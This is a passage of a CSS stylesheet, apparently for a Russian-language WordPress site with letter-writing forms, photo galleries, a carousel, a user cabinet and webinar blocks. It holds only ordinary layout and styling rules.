	background: url(../images/wrapper-slider.jpg)no-repeat;
}
.block-to-write{
	margin-top: 35px;
	margin-left: -10px;
}
.block-to-write h2{
	color: black;
	font-size: 32px;
	font-family: 'pt_sansitalic';
	background: url(../images/write.png) no-repeat;
	padding-left: 40px;
}
.block-to-write a{
	color:#009ed8;
	font-size: 12px;
	float: right;
	font-family: 'pt_sansbold';
	text-transform: uppercase;
	border: 1px solid #009ed8;
	padding: 1px 5px;
}
.block-to-write a:hover{
	text-decoration: none;
}
.block-mail{
	border: 3px dashed #009ed8;
	padding: 20px 40px;
	margin-top: 45px;
}
.first-inputs{
	width: 600px;
	float: left;
}
.first-inputs ul{
	list-style: none;
	margin-left: -40px;
}
.first-inputs ul li{
	float: left;
	padding-bottom: 8px;
}
.first-inputs ul .input-with-text{
	width: 107px;
	text-transform: uppercase;
	color: #545454;
	font-size: 15px;
	font-family: 'pt_sansbold';
}
.first-inputs ul .input-width-input{
	width: 190px;
}.first-inputs ul li.clear{
	clear: both;
	float: none;
}
.first-inputs ul .input-width-input input{
	width: 165px;
	height: 30px;
	border: 1px solid #d6d6d6;
	padding: 0px 10px;
	margin-top: -3px;
}
.first-inputs ul .field{
	width: 120px;
	color:#545454;
	font-size: 12px;
	font-family: 'pt_sansregular';
	margin-left: 45px;
	margin-top: -5px;
	line-height: 1.3;
}
.upload-wrapper{
	float: right;
	width: 225px;
}
#mother-upload{
	width: 225px;
	height: 135px;
	border: 1px solid #d6d6d6;
	margin-top: 11px;
	background: url(../images/upload.jpg) no-repeat;
	background-position: 50% 50%;
}
#mother-upload input{
	width: 94px;
	height: 71px;
	border: none;
	text-indent: 999999px;
	margin-left: 68px;
	background-image: none;
	margin-top: 32px;
	opacity: 0;
	cursor: pointer;
}
.block-textarea h3{
	color:#545454;
	font-size: 18px;
	font-family: 'pt_sansbold';
}
.block-textarea div{
	width: 100%;
	height: 215px;
	border: 1px solid #d6d6d6;
}
.block-textarea div textarea{
	width: 95%;
	margin-left: 2%;
	margin-top: 2%;
	height: 130px;
	resize: none;
	border: none;
	color:#545454;
	font-size: 14px;
	font-family: 'pt_sansregular';
}
.block-textarea div input{
	color: #ffffff;
	font-size: 14px;
	font-family: 'pt_sansbold';
	border: none;
	background-color:#009ed8;
	width: 176px;
	height: 36px;
	float: right;
	text-transform: uppercase;
	margin-right: 8px;
	margin-top: 20px;
	cursor: pointer;
}
.block-to-write .public{
	float: right;
	color:#545454;
	font-size: 12px;
	font-family: 'pt_sansregular';
	margin-top: 10px;
	margin-right: 42px;
}
.mothers{
	margin-top: 40px;
	width: 100%;
}
#mail-mother .colums .colum .gallery1 {
	width: 470px;
}
#mail-mother .colums .gallery1 div.block-mother{
	width: 490px;
	height: 527px;
	margin-top: -10px;
	
}

#mail-mother .colums .colum{
	height: 420px;
	width:  470px;
}
#mail-mother .colums .gallery1{
	height: 600px;
}
#mail-mother .colums .gallery1 div.block-mother .mother-wrap{
	width: 490px;
	height: 587px;
	background: url(../images/mother-wrap.png) no-repeat;
	background-size: 98%;
}
#main .colums .gallery1 div.wrap-main-big{
	width: 430px;
	margin-left: 20px;
	margin-top: 30px;
	height: 270px;
	background-color: white;
}
#mail-mother .colums .gallery1 div.block-mother .mail-wrap{
	width: 470px;
	border-top: none;
	height: 286px;
	margin-left: -3px;
	margin-top: 20px;
	background: url(../images/week-letter-wrap.png);
	background-size: 470px 286px;
	
}



#main .colums .gallery1 div.photo{
	float: left;
	width: 225px;
	margin-left: 5px;
	height: 258px;
	margin-top:6px;
}
#main .colums .gallery1 div.photo img{
	width: 230px;
	height: 258px;
}
#main .colums .gallery1 div.photo img#photo_mail_week{
	width: 230px;
	height: 160px !important;
}
#main .colums .gallery1 div.photo .read_all, .under-leaf .read_all{
	color: #0078c2;
	font-size: 16px;
	font-family: 'pt_sansbold';
	font-style: italic;
	background: url(../images/letter-read.png) no-repeat;
	background-position: 0px -4px;
	display: block;
	height: 31px;
	padding-left: 40px;
	margin-top: 15px;
}
#main .colums .gallery1 div.photo .read_all:hover, .under-leaf .read_all:hover{
	text-decoration: none;
	color: #0078c2;
	opacity: 1;
}
.under-leaf .read_all{
	float: left;
	margin-left: 40px;
	margin-top: 35px;
}
#main .colums .gallery1 div.text-mother, #main .colums .gallery1 div.quote{
	float: right;
	width: 200px;
	height: 260px;
	margin-top: 25px;
	margin-right: 10px;
}
#main .colums .gallery1 div.text-mother, #main .colums .gallery1 div.quote p{
	margin-top: -15px;
	max-height: 250px;
	overflow: hidden;
	width: 220px;
}
#main .colums .gallery1 div.text-mother{
	margin-top: 10px;
	margin-right: 10px;
	width: 180px;
}
#main .colums .gallery1 div.text-mother .title{
	color:#0078c2;
	font-size: 18px;
	text-transform: uppercase;
	font-family: 'pt_sansbold';
	display: block;
	margin-top: -2px;
}
#main .colums .gallery1 div.text-mother p{
	color: #000000;
	width: 180px;
	font-size: 13px;
	font-family: 'pt_sansregular';
	text-transform: none;
	margin-top: -22px;
	line-height: 1.6;
	height: 160px;
	overflow: hidden;
}
#main .colums .gallery1 div.text-mother .more{
	margin-top:10px;
	float: right;
}
 #main .colums .gallery1 div.text-mother #read_more_mother{
	margin-top: -10px;
}
#main .colums .gallery1 div.text-mother div.parag{
	width: 180px;
	margin-top: -45px;
	height: 188px;
}
.mail-wrap div.quote i{
	color: #cfcfcf;
	font-size: 46px;
	font-family: 'pt_sansitalic';
}
.mail-wrap div.quote i.right-dot{
	float: right;
	margin-right: 15px;
	margin-top: -25px;
}
 #main .gallery1 .mail-wrap div.quote  p{
	color: #454545;
	font-size: 16px;
	font-family: 'pt_sansbold';
	font-style:italic;
	width: 190px;
	margin-top: 0px;
	line-height: 1.7;
}
 #main .gallery1 .mail-wrap div.quote .more{
 	margin-top: -10px;
 	float: right;
 	margin-right: 15px;
 }

#mail-mother #list-preview li {
    list-style: none;
    float: right;
    margin-right: 10px;
    height: 100px;
    width: 100px;
    overflow: hidden;
}
#mail-mother #list-preview li img{
	width: 10px;
	height: 10px;
}
#list-preview{
	margin-top: -30px;
	height: 90px;
	width: 70%;
	float: right;
}

/********************
 * FEATURE CAROUSEL *
 ********************/
/*** Overall MovingBoxes Slider ***/
.mb-wrapper {
	width: 980px;
	height:366px;
	margin: 0 auto 20px;
	position: relative;
	left: 0;
	top: 0;
}

/* Panel Wrapper */
.mb-slider, .mb-scroll {
	width: 980px;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
	position: relative;
	left: 0;
	top: 0;

	/***(>'-')> Control Panel Font size here <('-'<)***/
	font-size: 18px;
}
#slider-one { width: 980px; height: 500px;
margin-top: 5px;
margin-left: 3px;
padding-top: 20px;
}
#slider-one > li { width: 325px; height: 405px;}
/* active slider border highlight */
.mb-active-slider {
	border-color: #333;
}

/*** Slider panel ***/
.mb-slider .mb-panel {
	margin: 0;
	padding: 20px;
	display: block;
	cursor: pointer;
	float: left;
	list-style: none;
}

/* Cursor to arrow over current panel, pointer for all others,
change .current class name using plugin option, currentPanel : 'current' */
.mb-slider .mb-panel.current {
	cursor: auto;
}

/*** Inside the panel ***/

.current{
	width: 400px;
	height: 400px;
}
#slider-one .pos{
	display: none;
}

#slider-one li img{
	width: 242px;
	height: 170px;
	border: 7px solid white;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
		-webkit-box-shadow: 0px 0px 13px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    0px 0px 13px 0px rgba(50, 50, 50, 0.75);
box-shadow:         0px 0px 13px 0px rgba(50, 50, 50, 0.75);
}
#slider-one .current .mb-inside img{
	width: 100%;
	height: 230px;
	margin-left: -15px;
	margin-top: -30px;
}
#slider-one .current .mb-inside{
	width: 340px;
}
#slider-one .current .mb-inside .pos{
	display: block;
	position: absolute;
	margin-left: -335px;
	width: 990px;
	margin-top: 20px;
	background: rgba(255,255,255,0.85)
}
.mb-inside * {
	max-width: 100%;
}

/*** Left & Right Navigation Arrows ***/
a.mb-scrollButtons {
	display: block;
	width: 36px;
	height: 66px;
	position: absolute;
	top: 50%;
	margin-top: -65px; /* if you change the arrow images, you may have to adjust this (1/2 height of arrow image) */
	cursor: pointer;
	text-decoration: none;
	outline: 0;
	border: 0;
}
a.mb-scrollButtons.mb-left {
	background-position: left top;
	left: -20px;
	background: transparent url(../images/big-dot-left.png) no-repeat;
}
a.mb-scrollButtons.mb-right {
	background-position: right top;
	right: -20px;
	background: transparent url(../images/bit-dot-right.png) no-repeat;
}

a.mb-scrollButtons.disabled {
	display: none;
}

/*** Controls added below the panels ***/
.mb-controls {
	margin: 0 auto;
	text-align: center;
	background: #ccc;
	position: relative;
	z-index: 100;
}
.mb-controls a {
	display: none;
}

.mb-active-slider .mb-controls {
	background: #333;
}
#nav li#open-login-form a{
	background: #b6e9fc; /* Old browsers */
background: -moz-linear-gradient(top,  #b6e9fc 0%, #6dd5f8 4%, #3fc8f2 8%, #40c7f6 12%, #40c5f2 16%, #3cc3f2 24%, #3dbcef 36%, #34a4e6 92%, #33a0e3 96%, #65b1e2 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b6e9fc), color-stop(4%,#6dd5f8), color-stop(8%,#3fc8f2), color-stop(12%,#40c7f6), color-stop(16%,#40c5f2), color-stop(24%,#3cc3f2), color-stop(36%,#3dbcef), color-stop(92%,#34a4e6), color-stop(96%,#33a0e3), color-stop(100%,#65b1e2)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #b6e9fc 0%,#6dd5f8 4%,#3fc8f2 8%,#40c7f6 12%,#40c5f2 16%,#3cc3f2 24%,#3dbcef 36%,#34a4e6 92%,#33a0e3 96%,#65b1e2 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #b6e9fc 0%,#6dd5f8 4%,#3fc8f2 8%,#40c7f6 12%,#40c5f2 16%,#3cc3f2 24%,#3dbcef 36%,#34a4e6 92%,#33a0e3 96%,#65b1e2 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #b6e9fc 0%,#6dd5f8 4%,#3fc8f2 8%,#40c7f6 12%,#40c5f2 16%,#3cc3f2 24%,#3dbcef 36%,#34a4e6 92%,#33a0e3 96%,#65b1e2 100%); /* IE10+ */
background: linear-gradient(to bottom,  #b6e9fc 0%,#6dd5f8 4%,#3fc8f2 8%,#40c7f6 12%,#40c5f2 16%,#3cc3f2 24%,#3dbcef 36%,#34a4e6 92%,#33a0e3 96%,#65b1e2 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b6e9fc', endColorstr='#65b1e2',GradientType=0 ); /* IE6-9 */
text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.18);
	width: 105px;
	height: 2px;
	color: white;
	-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
#nav li#open-login-form a:hover{
		background: #b6e9fc; /* Old browsers */
background: -moz-linear-gradient(top,  #b6e9fc 0%, #6dd5f8 4%, #3fc8f2 8%, #40c7f6 12%, #40c5f2 16%, #3cc3f2 24%, #3dbcef 36%, #34a4e6 92%, #33a0e3 96%, #65b1e2 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b6e9fc), color-stop(4%,#6dd5f8), color-stop(8%,#3fc8f2), color-stop(12%,#40c7f6), color-stop(16%,#40c5f2), color-stop(24%,#3cc3f2), color-stop(36%,#3dbcef), color-stop(92%,#34a4e6), color-stop(96%,#33a0e3), color-stop(100%,#65b1e2)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #b6e9fc 0%,#6dd5f8 4%,#3fc8f2 8%,#40c7f6 12%,#40c5f2 16%,#3cc3f2 24%,#3dbcef 36%,#34a4e6 92%,#33a0e3 96%,#65b1e2 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #b6e9fc 0%,#6dd5f8 4%,#3fc8f2 8%,#40c7f6 12%,#40c5f2 16%,#3cc3f2 24%,#3dbcef 36%,#34a4e6 92%,#33a0e3 96%,#65b1e2 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #b6e9fc 0%,#6dd5f8 4%,#3fc8f2 8%,#40c7f6 12%,#40c5f2 16%,#3cc3f2 24%,#3dbcef 36%,#34a4e6 92%,#33a0e3 96%,#65b1e2 100%); /* IE10+ */
background: linear-gradient(to bottom,  #b6e9fc 0%,#6dd5f8 4%,#3fc8f2 8%,#40c7f6 12%,#40c5f2 16%,#3cc3f2 24%,#3dbcef 36%,#34a4e6 92%,#33a0e3 96%,#65b1e2 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b6e9fc', endColorstr='#65b1e2',GradientType=0 ); /* IE6-9 */
text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.18);
	color: white;
}
.pos .wrap-text p{
color: black;
 font-size: 15px;
 font-family: 'pt_sansregular';
 width: 650px;
 height: 50px;
 float: left;
 overflow: hidden;
 margin-left: 30px;
 line-height: 1.6;
 margin-top: 15px;
}
.flower-pos{
	position: absolute;
	width: 954px;
	height: 206px;
	background: url(../images/flower-pos.png) no-repeat;
	margin-top: -50px;
	background-position: -30px 0px;
	margin-left: -25px;
}
.pos .wrap-text .right-info{
 	float: right;
 	width: 248px;
 	color:#545454;
 	font-size: 15px;
 	font-family: 'pt_sansregular';
 	margin-top: 15px;
 	padding-bottom: 10px;
}
.pos .wrap-text .right-info .more{
	margin-top: 5px;
}

/* Все письма */
.all-mail{
	width: 960px;
	margin: 0 auto;
	padding-bottom: 100px;
}
.all-mail .block-in-single-mails ul{
	list-style: none;
	margin-left: -102px;
	width: 1020px;
}
.block-textarea{
	margin-top: -40px;
}
.all-mail .block-in-single-mails ul li.non-position{
	margin-left: 63px;
	width: 192px;
	height: 111px;
	float: left;
	padding-bottom: 50px;
}
.all-mail .block-in-single-mails ul li.position{
	position: absolute;
	margin-left: 50px;
}
.block-in-single-mails{
	margin-top: 50px;
}
.all-mail .block-in-single-mails ul li img{
	width: 192px;
	height: 111px;
	 -webkit-filter: grayscale(100%);  
	-webkit-transition: all 0.3s ease;
	cursor: pointer;
}
.all-mail .block-in-single-mails ul li img.photo-is-big{
	width:231px;
	height: 144px;
	margin-left: -20px;
	margin-top: -15px;
	-webkit-filter: grayscale(0%); 
}
.all-mail .block-in-single-mails ul li img:hover{
	-webkit-filter: grayscale(0%); 
	    	margin-left: -20px;
	margin-top: -15px;
		width:231px;
	height: 144px;
}
.all-mail .block-in-single-mails ul li .pos{
	display: block;
	position: absolute;
	width: 980px;
	background-color: white;
}

.avatar-preview {
    border: 2px solid #CCCCCC;
    display: inline-block;
    height: 100px;
    position: relative;
    text-align: center;
    width: 100px;
    overflow: hidden;
    display: block;
}
.avatar-preview .preview {
    position: absolute;
    top: 0;
    left: 0;

}
.avatar-preview i {
    border-bottom: 1px dashed #CCCCCC;
    font-size: 20px;
    position: relative;
    top: 20px;
    color: #000;
    font-weight: bold;
}
.avatar-preview .avatar-upload-field {
    cursor: pointer;
    height: 100px;
    text-indent: 999999px;
    width: 100px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
}

.title-all-mail{
	margin-top: -15px;
}
.title-all-mail h2{
	background: url(../img/all-mail.jpg) no-repeat;
	background-position: 0px 5px;
	padding-left: 45px;
	color: black;
	font-size: 30px;
	font-family: 'pt_sansitalic';
}
.all-mail .wp-pagenavi{
	float: right;
	margin-top: 15px;
	margin-right: 70px;
}
.all-mail .wp-pagenavi .pages{
	display: none;
}
.all-mail .wp-pagenavi .current{
	color:#1487b0;
	font-size: 17px;
	font-family: 'pt_sansbold';
	border: none;
}

.all-mail .wp-pagenavi a.page{
	color: black;
	font-size: 17px;
	font-family: 'pt_sansbold';
	border: none;
	background: none;
}
.all-mail .wp-pagenavi a.page:last-child{
	padding-right: 20px;
}
.all-mail .wp-pagenavi .nextpostslink, .all-mail .wp-pagenavi .previouspostslink{
	position: absolute;
	height: 25px;
	width: 14px;
	font-size: 1px;
	margin-top: -1px;
}
.all-mail .wp-pagenavi .nextpostslink{
	background: transparent url(../images/bit-dot-right.png) no-repeat;
		background-size: 12px 25px;
		margin-left: 13px;
}
.all-mail .wp-pagenavi .previouspostslink{
	background: transparent url(../images/big-dot-left.png) no-repeat;
		background-size: 12px 25px;
		margin-left: -20px;
}
#mother-height{
	height: 500px;
}
.cabinet-wrapper{
	padding-bottom: 100px;
	padding-top: 40px;
}
.photo-and-social{
	float: left;
	width: 200px;
}
.photo-and-social .photo{
	width: 200px;
	height: 200px;
    position: relative;
}
.upload-file-input{
	width: 200px;
	padding: 7px 0px;
	background: rgba( 0, 0, 0, 0.8);
	text-align:center;
	position: absolute;
	margin-top: -39px;
}
.photo-up{
	height: 200px;
}
.upload-file-input span{
	color: white;
	font-size: 12px;
	font-family: 'pt_sansregular';
}
.upload-file-input input{
	cursor: pointer;
    height: 30px;
    text-indent: 999999px;
    width: 200px;
    position: absolute;
    opacity: 0;
    top: 0;
    left: 0;
    z-index: 10;
    font-size: 1px;
}
.photo-and-social .photo img{
	width: 200px;
	height: 200px;
}
.photo-and-social .photo .delete-avatar {
    cursor: pointer;
    height: 20px;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
    display: none;
}
.photo-and-social .photo:hover .delete-avatar {
    display: block;
}
.photo-and-social .photo .delete-avatar img {
    height: 20px;
    width: 20px;
}
.photo-and-social .social{
	color:#006990;
	font-size: 20px;
	font-family: 'pt_sansregular';
	margin-top: 20px;
}
.photo-and-social .social ul{
	list-style: none;
	margin-left: -40px;
	margin-top: -10px;
}
.photo-and-social .social ul li{
	width: 200px;
	height: 44px;
	margin-top: 20px;
	line-height: 1.1;
	padding-left: 55px;
}
.photo-and-social .social ul li a{
	font-size: 18px;
	font-family: 'pt_sansregular';
	text-decoration: underline;
}
.photo-and-social .social ul li a:hover{
	text-decoration: none;
}
.photo-and-social .social ul li span{
	font-size: 12px;
	color:#a0a0a0;
}
.photo-and-social .social ul li:first-child{
	background: url(../images/vk-big.jpg) no-repeat;
}
.photo-and-social .social ul li:last-child{
	background: url(../images/fb-big.jpg) no-repeat;
}
.cabinet-wrapper .main-info{
	float: left;
	width: 680px;
	margin-left: 50px;
}
.cabinet-wrapper .main-info span.login{
	font-size: 22px;
	color:#006990;
	font-family: 'pt_sansbold';
}
.cabinet-wrapper .main-info .personal{
	color:#000000;
	font-size: 14px;
	font-family: 'pt_sansregular';
	font-style: normal;
	cursor: pointer;
    display: block;
}
.cabinet-wrapper .main-info .personal{
	text-decoration: underline;
}
.cabinet-wrapper .main-info .personal:hover{
	text-decoration: none;
}


.open-posts{
	display: block;
	background: url(../images/publick.png) no-repeat;
	padding: 11px 0px 10px 55px;
	margin-left: -57px;
	cursor: default;
	color:#000000;
	font-size: 18px;
	font-family: 'pt_sansbold';
	font-style: normal;
}
.cabinet-wrapper .main-info p{
	line-height: 1.4;
}
.block-publick{
	padding: 20px 0px 10px 0px;  
}
.block-publick{
	margin-left: 50px;
}
.enter-to-application {
    text-align: center;
}
.button-add{
	background-color:#009ED8;
  border-bottom-color:#016D94;
  border-bottom-left-radius:5px;
  border-bottom-right-radius:5px;
  border-bottom-width:3px;
  border-style:none none solid;
  border-top-left-radius:5px;
  border-top-right-radius:5px;
  color:white;
  cursor:pointer;
  font-family:pt_sansbold;
  font-size:13px;
  padding:2px 12px;
  margin-top: -5px;
  display: block;
  width: 80px;
  text-align: center;
}
.button-add:hover{
	text-decoration: none;
}
.none-article p{
	margin-top: -5px;
}
.none-article{
	padding-bottom: 10px;
}
.enter-to-application a {
    background: none repeat scroll 0 0 #FF0000;
    color: #FFFFFF;
    font-family: 'pt_sansregular';
    font-size: 14px;
    padding: 12px 23px;
    text-transform: uppercase;
}
.write-to-us{
	font-style: normal;
	color: black;
	font-size: 14px;
	cursor: pointer;
	text-decoration: underline;
}
.write-to-us:hover{
	text-decoration: none;
}
p.last-par{
	padding-bottom: 30px;
}
.enter-to-application a:hover{
	text-decoration: none;
}
.block-border{
	border-top: 2px solid #009ed8;
	padding-top: 10px;
}
.block-border .fe-edit-post{
	margin-top: -15px;
}


/* Наследники победы */
.block-slider-nasledniki{
	width: 100%;
	height: 655px;
	background: url(../images/nasledniki.jpg);
	margin: 0 auto;
	padding-top: 2px;
}
#main .block-slider-nasledniki #galery-nasledniki {
	width: 810px;
	margin: 0 auto;
	background-position: 0px 50px;
	height: 650px;
	margin-top: -38px;
}
#main .block-slider-nasledniki #galery-nasledniki .block-mother{
	width: 770px;
	margin-left: 15px;
}
#galery-nasledniki ul{
	list-style: none;
}
#galery-nasledniki ul li{
	position: absolute;
}
#galery-nasledniki ul li:first-child{
	
}
#main .block-slider-nasledniki #galery-nasledniki .block-mother .mother-wrap{
	width: 770px;
	height: 610px;
	margin-left: 0px;
	margin-top: 20px;
}

#main .non-gallery .scroll {
    height: 440px;
    margin-left: 40px;
    margin-top: 80px;
    overflow-y: scroll;
    width: 710px;
}
#main .non-gallery .his-left{
    float: left;
    height: 500px;
    margin-left: -5px;
    margin-top: 120px;
    width: 330px;

}
#main .non-gallery .under-wrap, #its-wrap-block .under-wrap{
	width: 336px;
	height: 217px;
	background-color: white;
}
#main .non-gallery .his-left  .pictures-block {
    width: 400px;
    height: auto;
}
#main .non-gallery .his-left  .pictures-block .under-wrap img, #its-wrap-block .under-wrap img {
	width: auto;
	height: auto;
	max-width: 336px;
	max-height: 217px;
	margin: 0 auto;
	margin-top: 0px;
}

#main .non-gallery .his-left .pictures-block img {
    height: 43px;
    padding-bottom: 0px;
    padding-right: 7px;
    width: 58px;
    margin-top: 10px;
    cursor: pointer;
}

#main .non-gallery .his-right{
    height: 500px;
    margin-right:55px;
    margin-top: 95px;
    width: 330px;
    float: right;
}

#main .non-gallery .his-left .who{
    height: auto;
    width: 200px;
}
#main .non-gallery .his-left .who span{
	text-transform: uppercase;
	color:#d83933;
	font-size: 15px;
	font-family: 'pt_sansbold';
}
#main .non-gallery .his-left .who span.city{
	color:#545454;
}
#main .non-gallery .his-left .name{
	text-transform: uppercase;
	color:#d83933;
	font-size: 15px;
	font-family: 'pt_sansbold';
}
#main .non-gallery .his-left  span.date{
	float: right;
	color:#545454;
	font-size: 12px;
	font-family: 'pt_sansitalic';
}
#main .non-gallery .social{
	width: 200px;
	height:50px;
	margin-left: -5px;
	margin-top: 10px;
	}

#main .non-gallery .yashare-auto-init{
	width: 300px;
	height:50px;
}

#main .non-gallery .book-right p{
	width: 312px;
	color: black;
	font-family: 'pt_sansitalic';
	font-size: 16px;
	line-height: 1.6;
	padding-bottom: 0px;
	margin-top: -5px;
}
#main .non-gallery .book-right p:first-child{
	margin-top: 10px;
}
#main .non-gallery .book-right p strong{
	font-family: 'pt_sansbold';
	font-style: italic;
}

#main .non-gallery .his-right .book-right{
    float: right;
    overflow-y: scroll;
    padding-bottom: 10px;
    width: 328px !important;
    height: 450px;
    color: black;
}


.book-nav .link-prev{
	background: url("../images/link-prev.png") no-repeat;
}
 .book-nav .link-next{
	background: url("../images/link-next.png") no-repeat;
}
 .book-nav {
 	position: absolute;
 	margin-left: 640px;
 	margin-top: 38px;
 }
 .book-nav .link-next, .book-nav .link-prev{ 
	width: 44px;
	height: 44px;
	background-size: 44px 44px;
	cursor: pointer;
	font-size: 1px;
	float: left;
	display: block;
}


.write_new_mail{
	width: 648px;
	float: left;
	padding-bottom: 20px;
	background: url(../images/wrap-m.jpg);
}

.write_new_mail .left-part{
	width: 268px;
	margin-left: 30px;
	float: left;
	margin-top: 30px;
}
.write_new_mail .upload{
	width: 267px;
	height: 186px;
	background: url(../images/up.jpg) no-repeat;
	background-color: #f9f6ef;
	background-position: 50% 50%;
	
}
.upload input{
	width: 142px;
	height: 104px;
	opacity: 0;
	border: none;
	background-size: 142px 104px;
	text-indent: 999999px;
	margin-left: 65px;
	margin-top: 42px;
	font-size: 1px;
	cursor: pointer;
}

.write_new_mail .inputs{
	width: 100%;
}
.write_new_mail .inputs ul{
	width: 268px;
	list-style: none;
	margin-top: -10px;
	margin-left: -40px;
}
.write_new_mail .inputs ul li{
	float: left;
	margin-top: 15px;
}
.write_new_mail li.l{
	width: 100px;
		text-transform: uppercase;
	color: #545454;
	font-size: 14px;
	font-family: 'pt_sansbold';
}
.write_new_mail li.r input{
	width: 158px;
	height: 22px;
	margin-top: -3px;
	background-color:#f2eada;
	padding-left: 3px;
	border: 1px solid #e0d5ba;
}

.write_new_mail .right-part{
	width: 290px;
	float: right;
	margin-right: 13px;
	margin-top: 30px;
	height: 349px;
	background-color:white;
	border: 1px solid #b7b7b7;
}
.write_new_mail .right-part textarea{
	width: 90%;
	padding: 0px 10px 10px 10px;
	height: 265px;
	resize: none;
	border: none;
	overflow: auto;
	margin-top: 10px;
}
.write_new_mail .right-part input{ 
  background-color:#009ED8;
  border:none;
  color:#FFFFFF;
  cursor:pointer;
  float:right;
  font-family: 'pt_sansbold';
  font-size:14px;
  height:36px;
  margin-right:8px;
  margin-top:20px;
  text-transform:uppercase;
  width:176px;
 }
 #history .link-prev{
 	margin-left: 100px;
 }
 .height{
 	height: 100px;
 }
.write_new_mail .left-part #list-preview{
	width: 275px;
	height: auto;
	float: none;
	margin-top: 0px;
	margin-left: -40px;
}
#new__mail .left-part #list-preview li{
	float: right;
	width: 79px;
	height: 60px;
	margin-right: 12px;
	padding-bottom: 15px;
}
#new__mail .left-part #list-preview li input, .block-mail #list-preview li input{
	display: block;
	width: 20px;
	height: 18px;
	position: absolute;
	z-index: 9999;
	margin-top: -157px;
	margin-left: 60px;
	 background-color:#009ED8;
	 opacity: 0.9;
	 border:none;
	 color:#FFFFFF;
	 cursor: pointer;
	 font-family: 'pt_sansbold';
}
.block-mail #list-preview li input{
	margin-left: 80px;
}
.upload-wrapper .max{
	font-size: 12px;
	float: right;
	font-family: 'pt_sansregular';
}
#phone_color_footer a{
	color: white;
}
.pagi-video{
	margin-left: 11px;
}

.galleria-lightbox-box, .galleria-lightbox-overlay{
	z-index: 9999999;
}
.pagi-victory{
	float: right;
	margin-right: 100px;
	margin-top: -10px;
	color: white;
}
.pagi-victory .wp-pagenavi span.current{
	border: none;
	color:#009ED8;
	font-size: 18px;
}
.pagi-victory .wp-pagenavi:before{
	content: 'Глава:';
	font-size: 20px;
	color: black;
}
.pagi-victory .wp-pagenavi .pages{
	display: none;
}
.pagi-victory .wp-pagenavi a{
	border: none;
	background: none;
	color: black;
	font-size: 18px;
}
.pagi-victory .wp-pagenavi .last{
	display: none;
}
.pagi-victory .wp-pagenavi .extend{
	display: none;
}
.pagi-victory .wp-pagenavi .nextpostslink{
	background: url("../images/link-next.png") no-repeat;
	padding: 20px;
	background-position: -10px -1px;
	font-size: 1px;
}
.pagi-victory .wp-pagenavi .previouspostslink{
	background: url("../images/link-prev.png") no-repeat;
	padding: 20px;
	background-position: 15px -1px;
	font-size: 1px;
	margin-left: -20px;
}

.block-baby{
	width: 896px;
	margin: 0 auto;
	padding-top: 20px;
	padding-bottom: 40px;
}
.block-baby h2{
	font-size: 45px;
	font-family: 'pt_sansbold';
	text-transform: uppercase;
	color: black;
	padding-bottom: 20px;
}
.block-shadow-baby{
	-webkit-box-shadow: 5px 5px 18px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    5px 5px 18px 0px rgba(50, 50, 50, 0.75);
box-shadow:         5px 5px 18px 0px rgba(50, 50, 50, 0.75);
	    
}
.block-baby .block-pic-baby{
	width: 535px;
	height: 310px;
	float: left;
}
.block-baby .block-pic-baby img{
	width: 100%;
	height: 310px;
}
.block-baby .block-pic-baby span{
	display: block;
	font-family: 'pt_sansregular';
	text-transform: uppercase;
	font-size: 22px;
	color: black;
	padding: 8px 6px;
	background-color: white;
	margin-top: -300px;
	position: absolute;
}
.block-baby .block-text-baby{
	width: 315px;
	float: right;
	margin-right: -2px;
	padding-top: 15px;
	padding-bottom: 20px;
}
.block-baby .block-text-baby .cont-p{
	margin-top: -5px;
	padding-bottom: 5px;
}
.block-baby .block-text-baby .cont-p p{
	margin-top: 0px;
	color: #545454;
	font-size: 14px;
	font-family: 'pt_sansregular';
	line-height: 1.5;
	padding-right: 15px;
}
.block-baby .block-text-baby .time{
	font-size: 18px;
	color: black;
	font-family: 'pt_sansregular';
	display: block;
	margin-top: 10px;
}
.block-baby .block-text-baby i, .block-baby .block-text-baby .write-me{
	color: white;
	font-family: 'pt_sansbold';
	font-size: 16px;
	text-transform: uppercase;
	display: block;
	background-color: #009ed8;
	text-align: center;
	padding: 6px 20px;
	font-style: normal;
	cursor: pointer;
	margin-top: 2px;
	margin-right: 20px;
    border: none;
    float: right;
}
.block-baby .block-text-baby i:hover{
	text-decoration: none;
}
#if-record,#if-record1{
	float: left;
	margin-top: 6px;
	background: none;
	border: 2px solid #79AF13;
	cursor: default;
	color: #79AF13;
}
#record-webinar{
	margin-top: -27px;
}
.block-baby .bottom-part{
	margin-top: 60px;
	padding-bottom: 50px;
}
.block-baby .block-text-baby .pop-up-login{
	width: 255px;
	height: 80px;
	margin-top: 15px;display: none;
	background-color: white;
	margin-left: 30px;
	position: absolute;
	-webkit-box-shadow: 0px 0px 14px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    0px 0px 14px 0px rgba(50, 50, 50, 0.75);
box-shadow:         0px 0px 14px 0px rgba(50, 50, 50, 0.75);
	-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.block-baby .block-text-baby .pop-up-login span{
	float: right;
	margin-right: 10px;
	color: black;
	font-size: 14px;
	font-family: 'pt_sansbold';
	cursor: pointer;
}
.block-baby .block-text-baby .pop-up-login p{
	padding: 0px 20px;
	font-family: 'pt_sansbold';
	font-size: 14px;
	line-height: 1.3;
	text-align: center;
	margin-top: 20px;
}

